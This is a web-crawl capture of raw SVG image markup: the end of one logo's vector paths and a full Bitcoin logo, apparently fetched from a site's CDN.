18.0651C72.8558 18.0651 72.837 18.0214 72.837 17.9674C72.837 17.9142 72.8174 17.8705 72.7938 17.8705C72.7693 17.8705 72.7505 17.8045 72.7505 17.7248C72.7505 17.6442 72.7317 17.5791 72.7072 17.5791C72.6835 17.5791 72.6647 17.5131 72.6647 17.4334C72.6647 17.3528 72.6451 17.2876 72.6214 17.2876C72.5978 17.2876 72.5782 17.2216 72.5782 17.1419C72.5782 17.0614 72.5594 16.9962 72.5357 16.9962C72.5112 16.9962 72.4924 16.9302 72.4924 16.8505C72.4924 16.7699 72.4728 16.7048 72.4491 16.7048C72.4254 16.7048 72.4058 16.6602 72.4058 16.6071C72.4058 16.5531 72.387 16.5094 72.3634 16.5094C72.3389 16.5094 72.3201 16.4442 72.3201 16.3636C72.3201 16.2839 72.3005 16.2179 72.2768 16.2179C72.2531 16.2179 72.2343 16.1528 72.2343 16.0722C72.2343 15.9916 72.2147 15.9265 72.191 15.9265C72.1674 15.9265 72.1478 15.8605 72.1478 15.7808C72.1478 15.7002 72.129 15.6351 72.1053 15.6351C72.0808 15.6351 72.062 15.5914 72.062 15.5374C72.062 15.4842 72.0424 15.4405 72.0187 15.4405C71.995 15.4405 71.9754 15.3745 71.9754 15.2948C71.9754 15.2142 71.9566 15.1491 71.933 15.1491C71.9085 15.1491 71.8897 15.0831 71.8897 15.0034C71.8897 14.9228 71.8701 14.8576 71.8464 14.8576C71.8227 14.8576 71.8039 14.7916 71.8039 14.7119C71.8039 14.6314 71.7843 14.5662 71.7606 14.5662C71.737 14.5662 71.7174 14.5002 71.7174 14.4205C71.7174 14.3399 71.6986 14.2748 71.6749 14.2748C71.6504 14.2748 71.6316 14.2302 71.6316 14.1771C71.6316 14.1231 71.612 14.0794 71.5883 14.0794C71.5646 14.0794 71.545 14.0142 71.545 13.9336C71.545 13.8539 71.5262 13.7879 71.5026 13.7879C71.4781 13.7879 71.4593 13.7228 71.4593 13.6422C71.4593 13.5616 71.4397 13.4965 71.416 13.4965C71.3923 13.4965 71.3735 13.4305 71.3735 13.3508C71.3735 13.2702 71.3539 13.2051 71.3302 13.2051C71.3057 13.2051 71.287 13.1614 71.287 13.1074C71.287 13.0542 71.2682 13.0105 71.2437 13.0105C71.22 13.0105 71.2012 12.9445 71.2012 12.8648C71.2012 12.7842 71.1816 12.7191 71.1579 12.7191C71.1342 12.7191 71.1146 12.6531 71.1146 12.5734C71.1146 12.4928 71.0958 12.4276 71.0722 12.4276C71.0477 12.4276 71.0289 12.3616 71.0289 12.2819C71.0289 12.2014 71.0093 12.1362 70.9856 12.1362C70.9619 12.1362 70.9431 12.0702 70.9431 11.9905C70.9431 11.9099 70.9235 11.8439 70.8998 11.8439C70.8753 11.8439 70.8566 11.8002 70.8566 11.7471C70.8566 11.6931 70.837 11.6494 70.8141 11.6494C70.7896 11.6494 70.7708 11.6065 70.7708 11.5525C70.7708 11.4582 70.7422 11.4548 69.6944 11.4548H68.6188V11.6014ZM75.7633 16.0722V20.6896H77.3134V17.9665C77.3134 15.2776 77.3142 15.2451 77.3991 15.2451C77.453 15.2451 77.4857 15.2776 77.4857 15.3316C77.4857 15.3788 77.5241 15.4499 77.5714 15.4885C77.6188 15.5271 77.658 15.5974 77.658 15.6445C77.658 15.6925 77.6768 15.7311 77.7005 15.7311C77.725 15.7311 77.7438 15.7696 77.7438 15.8176C77.7438 15.8648 77.7822 15.9359 77.8295 15.9745C77.8769 16.0131 77.9161 16.0782 77.9161 16.1202C77.9161 16.1614 77.9545 16.2274 78.0018 16.2659C78.0492 16.3045 78.0884 16.3696 78.0884 16.4116C78.0884 16.4536 78.1268 16.5188 78.1742 16.5574C78.2215 16.5959 78.2599 16.6619 78.2599 16.7031C78.2599 16.7451 78.2991 16.8102 78.3465 16.8488C78.3939 16.8874 78.4322 16.9534 78.4322 16.9945C78.4322 17.0365 78.4714 17.1016 78.5188 17.1402C78.5662 17.1788 78.6046 17.2448 78.6046 17.2859C78.6046 17.3288 78.643 17.3939 78.6903 17.4316C78.7377 17.4711 78.7769 17.5362 78.7769 17.5774C78.7769 17.6202 78.8153 17.6854 78.8626 17.7231C78.91 17.7625 78.9492 17.8276 78.9492 17.8688C78.9492 17.9116 78.9876 17.9768 79.035 18.0154C79.0823 18.0539 79.1207 18.1199 79.1207 18.1611C79.1207 18.2031 79.1599 18.2682 79.2073 18.3068C79.2547 18.3454 79.293 18.4071 79.293 18.4439C79.293 18.4808 79.351 18.5725 79.4221 18.6471C79.4931 18.7225 79.5511 18.8134 79.5511 18.8502C79.5511 18.8871 79.5903 18.9488 79.6377 18.9874C79.6851 19.0259 79.7234 19.0919 79.7234 19.1331C79.7234 19.1751 79.7626 19.2402 79.81 19.2788C79.8574 19.3174 79.8958 19.3834 79.8958 19.4245C79.8958 19.4665 79.935 19.5325 79.9823 19.5702C80.0297 19.6088 80.0681 19.6748 80.0681 19.7159C80.0681 19.7588 80.1065 19.8239 80.1538 19.8616C80.2012 19.9011 80.2404 19.9662 80.2404 20.0074C80.2404 20.0502 80.2788 20.1154 80.3262 20.1531C80.3735 20.1925 80.4127 20.2576 80.4127 20.2996C80.4127 20.3416 80.4511 20.4068 80.4985 20.4454C80.5459 20.4839 80.5842 20.5542 80.5842 20.6022C80.5842 20.6819 80.6455 20.6879 81.3593 20.6879H82.1343V11.4556H80.4985V14.1779C80.4985 15.6745 80.4879 16.8994 80.4748 16.8994C80.4225 16.8994 80.2404 16.6559 80.2404 16.5856C80.2404 16.5445 80.2208 16.5102 80.1971 16.5102C80.1734 16.5102 80.1538 16.4716 80.1538 16.4245C80.1538 16.3765 80.1155 16.3062 80.0681 16.2676C80.0207 16.2291 79.9823 16.1631 79.9823 16.1219C79.9823 16.0799 79.9431 16.0148 79.8958 15.9762C79.8484 15.9376 79.81 15.8716 79.81 15.8305C79.81 15.7876 79.7708 15.7225 79.7234 15.6848C79.6761 15.6454 79.6377 15.5802 79.6377 15.5391C79.6377 15.4962 79.5985 15.4311 79.5511 15.3934C79.5046 15.3539 79.4654 15.2888 79.4654 15.2476C79.4654 15.2048 79.427 15.1396 79.3796 15.1011C79.3322 15.0625 79.293 14.9965 79.293 14.9554C79.293 14.9134 79.2547 14.8482 79.2073 14.8096C79.1599 14.7711 79.1207 14.7051 79.1207 14.6639C79.1207 14.6219 79.0823 14.5559 79.035 14.5182C78.9876 14.4796 78.9492 14.4136 78.9492 14.3725C78.9492 14.3296 78.91 14.2645 78.8626 14.2268C78.8153 14.1874 78.7769 14.1222 78.7769 14.0811C78.7769 14.0382 78.7377 13.9731 78.6903 13.9354C78.643 13.8959 78.6046 13.8308 78.6046 13.7896C78.6046 13.7468 78.5662 13.6816 78.5188 13.6431C78.4714 13.6045 78.4322 13.5385 78.4322 13.4974C78.4322 13.4554 78.3939 13.3902 78.3465 13.3516C78.2991 13.3131 78.2599 13.2471 78.2599 13.2059C78.2599 13.1639 78.2215 13.0979 78.1742 13.0602C78.1268 13.0216 78.0884 12.9556 78.0884 12.9145C78.0884 12.8716 78.0492 12.8065 78.0018 12.7688C77.9545 12.7294 77.9161 12.6642 77.9161 12.6231C77.9161 12.5802 77.8769 12.5151 77.8295 12.4774C77.7822 12.4379 77.7438 12.3728 77.7438 12.3308C77.7438 12.2888 77.7054 12.2236 77.658 12.1851C77.6098 12.1465 77.5714 12.0805 77.5714 12.0394C77.5714 11.9974 77.5331 11.9322 77.4857 11.8936C77.4383 11.8551 77.3991 11.7942 77.3991 11.7591C77.3991 11.7231 77.3518 11.6408 77.293 11.5756C77.19 11.4582 77.1745 11.4556 76.4763 11.4556H75.7633V16.0722ZM88.8492 13.0594C88.8492 13.0851 88.8876 13.1074 88.935 13.1074C88.9823 13.1074 89.0207 13.1296 89.0207 13.1562C89.0207 13.1828 89.0599 13.2051 89.1073 13.2051C89.1547 13.2051 89.1931 13.2265 89.1931 13.2531C89.1931 13.2805 89.2233 13.3019 89.2592 13.3019C89.3392 13.3019 89.71 13.7116 89.71 13.7999C89.71 13.8351 89.7484 13.8951 89.7958 13.9336C89.8232 13.9596 89.8452 13.9913 89.8601 14.0268C89.875 14.0622 89.8826 14.1006 89.8823 14.1394C89.8823 14.2131 89.9011 14.2739 89.9248 14.2739C89.9485 14.2739 89.9681 14.3836 89.9681 14.5174C89.9681 14.6502 89.9877 14.7599 90.0114 14.7599C90.0392 14.7599 90.0539 15.2296 90.0539 16.0722C90.0539 16.9148 90.0392 17.3836 90.0114 17.3836C89.9877 17.3836 89.9681 17.4934 89.9681 17.6271C89.9681 17.7608 89.9485 17.8705 89.9248 17.8705C89.9011 17.8705 89.8823 17.9305 89.8823 18.0059C89.8825 18.0445 89.8748 18.0828 89.8599 18.1181C89.845 18.1534 89.8231 18.185 89.7958 18.2108C89.7484 18.2494 89.71 18.3094 89.71 18.3445C89.71 18.4328 89.3392 18.8425 89.2592 18.8425C89.2233 18.8425 89.1931 18.8648 89.1931 18.8914C89.1931 18.9171 89.1547 18.9394 89.1073 18.9394C89.0599 18.9394 89.0207 18.9616 89.0207 18.9882C89.0207 19.0148 88.9823 19.0371 88.935 19.0371C88.8876 19.0371 88.8492 19.0585 88.8492 19.0851C88.8492 19.1151 88.6336 19.1339 88.2898 19.1339C87.9451 19.1339 87.7295 19.1151 87.7295 19.0859C87.7295 19.0585 87.6911 19.0371 87.6438 19.0371C87.5964 19.0371 87.558 19.0148 87.558 18.9882C87.558 18.9616 87.5188 18.9394 87.4715 18.9394C87.4241 18.9394 87.3857 18.9179 87.3857 18.8914C87.3857 18.8639 87.3563 18.8425 87.3196 18.8425C87.2395 18.8425 86.8687 18.4328 86.8687 18.3445C86.8687 18.3094 86.8303 18.2494 86.783 18.2108C86.7555 18.1849 86.7336 18.1531 86.7187 18.1177C86.7038 18.0822 86.6962 18.0438 86.6964 18.0051C86.6964 17.9314 86.6776 17.8705 86.6539 17.8705C86.6303 17.8705 86.6107 17.7608 86.6107 17.6271C86.6107 17.4942 86.5911 17.3845 86.5674 17.3845C86.5396 17.3845 86.5249 16.9148 86.5249 16.0722C86.5249 15.2296 86.5396 14.7608 86.5674 14.7608C86.5911 14.7608 86.6107 14.6511 86.6107 14.5174C86.6107 14.3836 86.6303 14.2739 86.6539 14.2739C86.6776 14.2739 86.6964 14.2139 86.6964 14.1385C86.6963 14.0999 86.7039 14.0617 86.7188 14.0264C86.7338 13.9911 86.7556 13.9595 86.783 13.9336C86.8303 13.8951 86.8687 13.8351 86.8687 13.7999C86.8687 13.7116 87.2395 13.3019 87.3196 13.3019C87.3563 13.3019 87.3857 13.2796 87.3857 13.2531C87.3857 13.2274 87.4241 13.2051 87.4715 13.2051C87.5188 13.2051 87.558 13.1828 87.558 13.1562C87.558 13.1296 87.5964 13.1074 87.6438 13.1074C87.6911 13.1074 87.7295 13.0859 87.7295 13.0594C87.7295 13.0294 87.9451 13.0105 88.2898 13.0105C88.6336 13.0105 88.8492 13.0303 88.8492 13.0594ZM52.3477 13.1562C52.3477 13.1828 52.3779 13.2051 52.4139 13.2051C52.4996 13.2051 52.7781 13.5196 52.7781 13.6165C52.7781 13.6568 52.7977 13.6911 52.8214 13.6911C52.8451 13.6911 52.8647 13.7339 52.8647 13.7879C52.8647 13.8411 52.8835 13.8848 52.9072 13.8848C52.9317 13.8848 52.9505 14.0151 52.9505 14.1762C52.9505 14.3391 52.9317 14.4676 52.9072 14.4676C52.8835 14.4676 52.8647 14.5122 52.8647 14.5654C52.8647 14.6194 52.8451 14.6631 52.8214 14.6631C52.7977 14.6631 52.7781 14.6965 52.7781 14.7376C52.7781 14.8336 52.4996 15.1491 52.4139 15.1491C52.3779 15.1491 52.3485 15.1705 52.3485 15.1971C52.3485 15.2288 51.9459 15.2459 51.2289 15.2459H50.11V13.1074H51.2289C51.9459 13.1074 52.3477 13.1245 52.3477 13.1562ZM60.8708 13.1562C60.8708 13.1828 60.928 13.2051 60.9998 13.2051C61.0709 13.2051 61.1289 13.2265 61.1289 13.2531C61.1289 13.2805 61.1673 13.3019 61.2146 13.3019C61.262 13.3019 61.3012 13.3242 61.3012 13.3508C61.3012 13.3765 61.3306 13.3988 61.3665 13.3988C61.4523 13.3988 61.8173 13.8119 61.8173 13.9079C61.8173 13.9491 61.8369 13.9825 61.8606 13.9825C61.8843 13.9825 61.9039 14.0254 61.9039 14.0794C61.9039 14.1334 61.9227 14.1771 61.9464 14.1771C61.9709 14.1771 61.9897 14.2199 61.9897 14.2739C61.9897 14.3271 62.0093 14.3708 62.033 14.3708C62.0566 14.3708 62.0754 14.4805 62.0754 14.6142C62.0754 14.7479 62.095 14.8576 62.1187 14.8576C62.1465 14.8576 62.162 15.2948 62.162 16.0722C62.162 16.8496 62.1457 17.2876 62.1187 17.2876C62.095 17.2876 62.0754 17.3965 62.0754 17.5302C62.0754 17.6639 62.0566 17.7736 62.033 17.7736C62.0084 17.7736 61.9897 17.8165 61.9897 17.8705C61.9897 17.9236 61.9701 17.9674 61.9464 17.9674C61.9227 17.9674 61.9039 18.0111 61.9039 18.0651C61.9039 18.1182 61.8843 18.1619 61.8606 18.1619C61.8361 18.1619 61.8173 18.1962 61.8173 18.2365C61.8173 18.3325 61.4523 18.7456 61.3665 18.7456C61.3306 18.7456 61.3012 18.7671 61.3012 18.7936C61.3012 18.8202 61.262 18.8425 61.2146 18.8425C61.1673 18.8425 61.1289 18.8648 61.1289 18.8914C61.1289 18.9171 61.0709 18.9394 60.9998 18.9394C60.9288 18.9394 60.8708 18.9616 60.8708 18.9882C60.8708 19.0191 60.5547 19.0371 60.01 19.0371H59.1492V13.1065H60.01C60.5547 13.1065 60.8708 13.1254 60.8708 13.1562ZM42.3865 13.7605C42.4259 13.8166 42.4474 13.8845 42.4477 13.9542C42.4477 14.0228 42.4673 14.0794 42.491 14.0794C42.5147 14.0794 42.5343 14.1454 42.5343 14.2251C42.5343 14.3056 42.5531 14.3708 42.5768 14.3708C42.6013 14.3708 42.62 14.4368 42.62 14.5165C42.62 14.5971 42.6396 14.6622 42.6633 14.6622C42.687 14.6622 42.7058 14.7282 42.7058 14.8079C42.7058 14.8885 42.7254 14.9536 42.7491 14.9536C42.7736 14.9536 42.7924 15.0196 42.7924 15.1002C42.7924 15.1799 42.8112 15.2459 42.8348 15.2459C42.8593 15.2459 42.8781 15.3119 42.8781 15.3916C42.8781 15.4722 42.8977 15.5374 42.9214 15.5374C42.9451 15.5374 42.9647 15.6034 42.9647 15.6831C42.9647 15.7636 42.9835 15.8288 43.0072 15.8288C43.0317 15.8288 43.0504 15.8948 43.0504 15.9745C43.0504 16.0551 43.07 16.1202 43.0937 16.1202C43.1174 16.1202 43.1362 16.1862 43.1362 16.2659C43.1362 16.3465 43.1558 16.4116 43.1795 16.4116C43.204 16.4116 43.2228 16.4785 43.2228 16.5582C43.2228 16.6388 43.2416 16.7039 43.2652 16.7039C43.2897 16.7039 43.3085 16.7476 43.3085 16.8016C43.3085 16.8548 43.3281 16.8985 43.3518 16.8985C43.3755 16.8985 43.3951 16.9645 43.3951 17.0442C43.3951 17.1248 43.4139 17.1899 43.4376 17.1899C43.4621 17.1899 43.4808 17.2122 43.4808 17.2388C43.4808 17.2696 43.0643 17.2868 42.3187 17.2868C41.1851 17.2868 41.1565 17.2851 41.1565 17.1899C41.1565 17.1368 41.1761 17.0931 41.1998 17.0931C41.2235 17.0931 41.2423 17.0271 41.2423 16.9474C41.2423 16.8668 41.2619 16.8016 41.2856 16.8016C41.3101 16.8016 41.3288 16.7356 41.3288 16.6559C41.3288 16.5754 41.3476 16.5102 41.3721 16.5102C41.3958 16.5102 41.4146 16.4442 41.4146 16.3645C41.4146 16.2839 41.4342 16.2188 41.4579 16.2188C41.4816 16.2188 41.5012 16.1528 41.5012 16.0722C41.5012 15.9916 41.52 15.9265 41.5436 15.9265C41.5681 15.9265 41.5869 15.8605 41.5869 15.7808C41.5869 15.7002 41.6065 15.6351 41.6302 15.6351C41.6539 15.6351 41.6735 15.5691 41.6735 15.4894C41.6735 15.4088 41.6923 15.3436 41.716 15.3436C41.7405 15.3436 41.7592 15.2776 41.7592 15.1979C41.7592 15.1174 41.7788 15.0522 41.8025 15.0522C41.8262 15.0522 41.845 14.9862 41.845 14.9065C41.845 14.8259 41.8646 14.7608 41.8883 14.7608C41.912 14.7608 41.9316 14.7162 41.9316 14.6631C41.9316 14.6091 41.9504 14.5654 41.974 14.5654C41.9985 14.5654 42.0173 14.5002 42.0173 14.4196C42.0173 14.3399 42.0369 14.2739 42.0606 14.2739C42.0843 14.2739 42.1039 14.2088 42.1039 14.1282C42.1039 14.0476 42.1227 13.9825 42.1464 13.9825C42.1709 13.9825 42.1896 13.9165 42.1896 13.8368C42.1896 13.6756 42.2795 13.6396 42.3857 13.7596L42.3865 13.7605ZM69.7377 13.8368C69.7377 13.9165 69.7573 13.9825 69.781 13.9825C69.8046 13.9825 69.8234 14.0476 69.8234 14.1282C69.8234 14.2088 69.843 14.2739 69.8667 14.2739C69.8904 14.2739 69.91 14.3399 69.91 14.4196C69.91 14.5002 69.9288 14.5654 69.9525 14.5654C69.977 14.5654 69.9958 14.6091 69.9958 14.6631C69.9958 14.7162 70.0154 14.7599 70.039 14.7599C70.0627 14.7599 70.0823 14.8259 70.0823 14.9056C70.0823 14.9862 70.1011 15.0514 70.1248 15.0514C70.1493 15.0514 70.1681 15.1174 70.1681 15.1971C70.1681 15.2776 70.1877 15.3428 70.2114 15.3428C70.235 15.3428 70.2538 15.4088 70.2538 15.4885C70.2538 15.5691 70.2734 15.6342 70.2971 15.6342C70.3208 15.6342 70.3404 15.7002 70.3404 15.7799C70.3404 15.8605 70.3592 15.9256 70.3829 15.9256C70.4074 15.9256 70.4262 15.9916 70.4262 16.0722C70.4262 16.1528 70.4458 16.2179 70.4694 16.2179C70.4931 16.2179 70.5127 16.2839 70.5127 16.3636C70.5127 16.4442 70.5315 16.5094 70.5552 16.5094C70.5797 16.5094 70.5985 16.5754 70.5985 16.6551C70.5985 16.7356 70.6181 16.8008 70.6418 16.8008C70.6654 16.8008 70.6842 16.8668 70.6842 16.9465C70.6842 17.0271 70.7038 17.0922 70.7275 17.0922C70.7512 17.0922 70.7708 17.1368 70.7708 17.1899C70.7708 17.2842 70.7422 17.2876 69.6086 17.2876C68.8622 17.2876 68.4465 17.2705 68.4465 17.2388C68.4465 17.2122 68.4653 17.1899 68.4889 17.1899C68.5134 17.1899 68.5322 17.1248 68.5322 17.0442C68.5322 16.9645 68.5518 16.8985 68.5755 16.8985C68.5992 16.8985 68.6188 16.8325 68.6188 16.7528C68.6188 16.6722 68.6376 16.6071 68.6613 16.6071C68.6858 16.6071 68.7046 16.5411 68.7046 16.4614C68.7046 16.3808 68.7242 16.3156 68.7478 16.3156C68.7715 16.3156 68.7903 16.2719 68.7903 16.2179C68.7903 16.1648 68.8099 16.1211 68.8336 16.1211C68.8573 16.1211 68.8769 16.0551 68.8769 15.9754C68.8769 15.8948 68.8957 15.8296 68.9202 15.8296C68.943 15.8296 68.9626 15.7636 68.9626 15.6839C68.9626 15.6034 68.9822 15.5382 69.0059 15.5382C69.0296 15.5382 69.0492 15.4722 69.0492 15.3925C69.0492 15.3119 69.068 15.2468 69.0917 15.2468C69.1162 15.2468 69.135 15.1799 69.135 15.1002C69.135 15.0196 69.1546 14.9545 69.1782 14.9545C69.2019 14.9545 69.2207 14.8885 69.2207 14.8088C69.2207 14.7282 69.2403 14.6631 69.264 14.6631C69.2885 14.6631 69.3073 14.5971 69.3073 14.5174C69.3073 14.4368 69.3261 14.3716 69.3506 14.3716C69.3734 14.3716 69.393 14.3056 69.393 14.2259C69.393 14.1454 69.4126 14.0802 69.4363 14.0802C69.46 14.0802 69.4796 14.0236 69.4796 13.9559C69.4796 13.8085 69.558 13.6954 69.6625 13.6928C69.7173 13.6911 69.7377 13.7296 69.7377 13.8368Z" fill="#E6E6E6"/>
<path d="M15.8211 7.54701C16.1706 7.35096 16.5954 7.80786 16.4106 8.18398C16.3026 8.49194 15.8949 8.57356 15.6867 8.3388C15.4653 8.11414 15.5376 7.66901 15.8211 7.54701ZM12.0704 7.98456C12.2825 7.89032 12.5504 8.10068 12.5287 8.35058C12.552 8.62153 12.2452 8.82179 12.0293 8.69221C11.7427 8.57272 11.7761 8.0687 12.0704 7.98456ZM19.7519 8.69978C19.4218 8.65687 19.369 8.09395 19.6882 7.98035C19.9352 7.84993 20.162 8.09395 20.1977 8.34806C20.1464 8.56431 19.9779 8.76289 19.7519 8.69978ZM12.924 9.71287C13.2782 9.47053 13.7838 9.83067 13.7287 10.2766C13.7108 10.726 13.1586 10.9868 12.8479 10.6822C12.5466 10.4441 12.5916 9.8963 12.924 9.71287ZM18.3298 9.97035C18.4882 9.52943 19.1282 9.51597 19.3084 9.9451C19.4863 10.2783 19.2672 10.6923 18.9511 10.8059C18.5317 10.89 18.1325 10.3995 18.3298 9.97035ZM15.3698 10.7806C15.3659 10.402 15.6851 10.1193 16.0176 10.094C16.2381 10.142 16.4789 10.2438 16.5737 10.4845C16.75 10.8168 16.5931 11.2746 16.2747 11.4269C16.1286 11.5152 15.9562 11.4824 15.7978 11.4723C15.5547 11.3427 15.3504 11.0903 15.3698 10.7806ZM9.79162 11.3326C10.1155 11.1172 10.552 11.5102 10.4285 11.8905C10.3617 12.2195 9.95317 12.3533 9.71939 12.1429C9.47085 11.9469 9.50968 11.4731 9.79162 11.3326ZM21.7697 11.3326C22.0439 11.1012 22.4967 11.3663 22.4641 11.7407C22.4827 12.0832 22.0913 12.3407 21.8187 12.1648C21.5189 12.0184 21.4878 11.5202 21.7697 11.3326ZM16.9387 12.0125C17.3915 11.8366 17.929 12.0478 18.1876 12.4846C18.5278 13.0189 18.3469 13.8325 17.8179 14.1388C17.2704 14.5015 16.4712 14.1943 16.2692 13.533C16.0393 12.9398 16.3741 12.1985 16.9379 12.0134L16.9387 12.0125ZM14.2809 12.0714C14.7826 11.8148 15.4584 12.0293 15.7007 12.5855C15.9857 13.1266 15.7651 13.8797 15.2556 14.159C14.7446 14.4729 14.0238 14.2347 13.7768 13.6541C13.4995 13.0929 13.7458 12.3297 14.2809 12.0714ZM11.62 13.0559C11.658 12.7059 11.9633 12.4778 12.2708 12.4543C12.4325 12.4738 12.5832 12.5523 12.6983 12.6769C12.8133 12.8016 12.8858 12.9649 12.9038 13.14C12.8813 13.4993 12.6242 13.851 12.2724 13.8485C11.8856 13.8847 11.5454 13.4673 11.62 13.0559ZM19.48 12.5308C19.8769 12.2801 20.4292 12.6444 20.4121 13.1392C20.4393 13.6634 19.828 14.0328 19.4319 13.7248C19.0202 13.469 19.0521 12.7488 19.4793 12.53L19.48 12.5308ZM13.199 14.3769C13.665 14.2389 14.1962 14.4762 14.4246 14.939C14.6747 15.4043 14.5722 16.0514 14.1838 16.3939C13.6867 16.8945 12.7679 16.6934 12.5031 16.0093C12.1986 15.3825 12.5683 14.5419 13.199 14.3769ZM18.2397 14.3744C18.6917 14.2347 19.223 14.4232 19.4668 14.8692C19.7876 15.3791 19.6346 16.1397 19.1562 16.4679C18.6544 16.8499 17.8777 16.6497 17.6028 16.0531C17.268 15.4355 17.6043 14.5637 18.2397 14.3744ZM10.2072 14.9567C10.6087 14.7918 11.0538 15.2722 10.8914 15.703C10.792 16.096 10.281 16.2416 10.0161 15.9513C9.70696 15.6795 9.82191 15.0745 10.2072 14.9567ZM21.0987 15.5819C21.0904 15.4071 21.1459 15.2358 21.2534 15.1051C21.3608 14.9744 21.5114 14.8948 21.6726 14.8835C21.9476 14.9298 22.2155 15.1696 22.193 15.4944C22.2186 15.9235 21.7425 16.2138 21.4047 16.0127C21.247 15.926 21.1655 15.7502 21.0987 15.5819ZM8.23125 15.1679C8.4728 15.0535 8.77183 15.2806 8.71668 15.5718C8.70425 15.8999 8.25533 16.0262 8.08989 15.7518C7.94465 15.5608 8.03164 15.2663 8.23125 15.1679ZM23.4746 15.1612C23.6454 15.0299 23.9173 15.1241 23.9856 15.3395C24.0998 15.5751 23.8901 15.8966 23.6454 15.857C23.3021 15.8907 23.1911 15.3252 23.4746 15.1612ZM14.5116 16.7405C15.1485 16.5621 15.8319 17.136 15.8366 17.8445C15.8778 18.5614 15.2044 19.1967 14.5527 19.0309C14.0494 18.9434 13.6549 18.4184 13.6712 17.8681C13.6758 17.6056 13.761 17.3523 13.9134 17.1481C14.0657 16.9439 14.2757 16.8005 14.5116 16.7405ZM17.0319 16.7388C17.6766 16.5436 18.3818 17.1284 18.3709 17.8537C18.4051 18.5572 17.7527 19.1706 17.115 19.0318C16.5154 18.9476 16.0727 18.2341 16.2397 17.6038C16.3251 17.1831 16.649 16.8414 17.0319 16.7388ZM12.1737 17.1764C12.6211 17.0931 13.0397 17.6325 12.8588 18.0919C12.7267 18.5807 12.0681 18.7145 11.7776 18.314C11.4359 17.9303 11.6914 17.2294 12.1737 17.1764ZM19.5624 17.1974C19.9608 17.0165 20.4501 17.3893 20.4191 17.858C20.4346 18.3729 19.8319 18.728 19.442 18.4276C19.0008 18.1575 19.0808 17.3632 19.5624 17.1974ZM21.6276 19.439C21.4723 19.1243 21.755 18.707 22.0781 18.7659C22.2388 18.7625 22.3507 18.8997 22.454 19.0149C22.475 19.2009 22.5107 19.4239 22.367 19.5669C22.1728 19.8336 21.7332 19.7571 21.6276 19.439ZM9.79084 18.8534C10.0922 18.6354 10.5264 18.9602 10.4588 19.3414C10.4223 19.6797 10.0293 19.8724 9.77065 19.6805C9.49259 19.5072 9.50347 19.0116 9.79084 18.8534ZM15.7519 19.5602C16.1473 19.3709 16.6506 19.7436 16.6125 20.214C16.642 20.7348 16.0191 21.095 15.6339 20.7828C15.2044 20.5135 15.2758 19.7251 15.7519 19.5602ZM12.9908 20.2569C13.3271 20.065 13.7784 20.3966 13.7481 20.8038C13.7582 21.1387 13.4568 21.424 13.1516 21.3743C12.8984 21.3684 12.7337 21.1227 12.653 20.8896C12.6568 20.6355 12.7539 20.3528 12.9908 20.2569ZM18.5837 20.2628C18.9294 20.0314 19.4218 20.3637 19.3892 20.7996C19.3969 21.2548 18.8416 21.5468 18.5193 21.2481C18.2078 21.0125 18.2459 20.4479 18.5837 20.2628ZM19.5562 22.8653C19.4024 22.6129 19.5833 22.31 19.8334 22.2519C20.0346 22.2965 20.2466 22.4598 20.2047 22.7122C20.1752 23.053 19.7146 23.1582 19.5562 22.8653ZM11.8359 22.6466C11.8965 22.4463 12.0456 22.2486 12.2631 22.2999C12.5792 22.3251 12.6732 22.8409 12.3959 23C12.1473 23.1817 11.8576 22.9326 11.8359 22.6466ZM15.5601 22.8754C15.6215 22.5801 15.9749 22.4362 16.2079 22.5936C16.3616 22.6651 16.4059 22.851 16.4455 23.0101C16.4249 23.0922 16.4055 23.1747 16.3873 23.2574C16.2917 23.3794 16.1698 23.5015 16.0106 23.4973C15.7154 23.5351 15.4498 23.1741 15.5601 22.8754Z" fill="#3CC8C8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/bitcoin.8449fed1.svg
body_size: 3195
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M26.2631 18.0571C25.1282 22.6098 20.5152 25.3817 15.9605 24.2452C11.4075 23.1113 8.63645 18.4991 9.77213 13.9456C10.907 9.39045 15.52 6.61943 20.073 7.75419C24.6277 8.8898 27.3987 13.5036 26.2631 18.0571Z" fill="#F7931A"/>
<path d="M21.4968 14.9221C21.6629 13.7668 20.8163 13.1449 19.6578 12.7306L20.033 11.1654L19.1156 10.9274L18.7496 12.4518C18.5085 12.3892 18.2606 12.3301 18.0144 12.272L18.3828 10.738L17.4663 10.5L17.0902 12.0652C16.8904 12.0183 16.6939 11.9714 16.5042 11.9228L16.505 11.9176L15.2402 11.5892L14.9957 12.6072C14.9957 12.6072 15.6762 12.7697 15.6618 12.7792C16.0329 12.8756 16.1003 13.131 16.0893 13.3334L15.6618 15.1175C15.6871 15.1236 15.7209 15.134 15.7571 15.1488L15.6602 15.1236L15.0598 17.6226C15.0143 17.7398 14.8996 17.9161 14.6391 17.8484C14.6483 17.8623 13.9729 17.6755 13.9729 17.6755L13.5176 18.7674L14.7107 19.0757C14.9333 19.1339 15.1509 19.1947 15.365 19.2512L14.9856 20.8346L15.9022 21.0726L16.2782 19.5057C16.5287 19.576 16.7715 19.6412 17.0093 19.7029L16.6341 21.262L17.5523 21.5L17.9317 19.9191C19.4967 20.2266 20.673 20.1024 21.1679 18.6336C21.5676 17.4497 21.1485 16.7661 20.3247 16.3214C20.9251 16.1781 21.3762 15.7673 21.4968 14.9221ZM19.4006 17.9761C19.1164 19.1591 17.1981 18.5198 16.5759 18.3583L17.0801 16.2606C17.7024 16.4221 19.6965 16.7418 19.4006 17.9761ZM19.6839 14.9056C19.425 15.9818 17.8289 15.4354 17.3103 15.3008L17.7673 13.3985C18.285 13.5323 19.9537 13.7825 19.6839 14.9056Z" fill="white"/>
